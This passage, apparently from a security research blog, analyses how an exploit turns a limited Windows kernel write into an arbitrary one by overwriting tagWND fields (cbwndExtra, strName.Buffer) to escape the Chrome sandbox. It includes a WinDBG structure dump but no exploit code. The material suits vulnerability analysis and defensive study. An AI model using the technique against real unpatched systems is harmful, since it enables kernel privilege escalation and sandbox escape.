







To understand why tagWND objects where sprayed and why the cbwndExtra and strName.Buffer fields of a tagWND object are important, it is necessary to examine a well known kernel write primitive that exists on Windows versions prior to Windows 10 RS1.



As is explained in Saif Sheri and Ian Kronquist’s The Life & Death of Kernel Object Abuse paper and Morten Schenk’s Taking Windows 10 Kernel Exploitation to The Next Level presentation, if one can place two tagWND objects together in memory one after another and then edit the cbwndExtra field of the tagWND object located earlier in memory via a kernel write vulnerability, they can extend the expected length of the former tagWND’s WndExtra data field such that it thinks it controls memory that is actually controlled by the second tagWND object.









The following diagram shows how the exploit utilizes this concept to set the cbwndExtra field of hPrimaryWindow to 0x40000000 by utilizing the limited write primitive that was explained earlier in this blog post, as well as how this adjustment allows the attacker to set data inside the second tagWND object that is located adjacent to it.

Once the cbwndExtra field of the first tagWND object has been overwritten, if an attacker calls SetWindowLong() on the first tagWND object, an attacker can overwrite the strName.Buffer field in the second tagWND object and set it to an arbitrary address. When SetWindowText() is called using the second tagWND object, the address contained in the overwritten strName.Buffer field will be used as destination address for the write operation.



By forming this stronger write primitive, the attacker can write controllable values to kernel addresses, which is a prerequisite to breaking out of the Chrome sandbox. The following listing from WinDBG shows the fields of the tagWND object which are relevant to this technique.

1: kd> dt -r1 win32k!tagWND

+0x000 head : _THRDESKHEAD

+0x000 h : Ptr32 Void

+0x004 cLockObj : Uint4B

+0x008 pti : Ptr32 tagTHREADINFO

+0x00c rpdesk : Ptr32 tagDESKTOP

+0x010 pSelf : Ptr32 UChar

...

+0x084 strName : _LARGE_UNICODE_STRING

+0x000 Length : Uint4B

+0x004 MaximumLength : Pos 0, 31 Bits

+0x004 bAnsi : Pos 31, 1 Bit

+0x008 Buffer : Ptr32 Uint2B

+0x090 cbwndExtra : Int4B

...











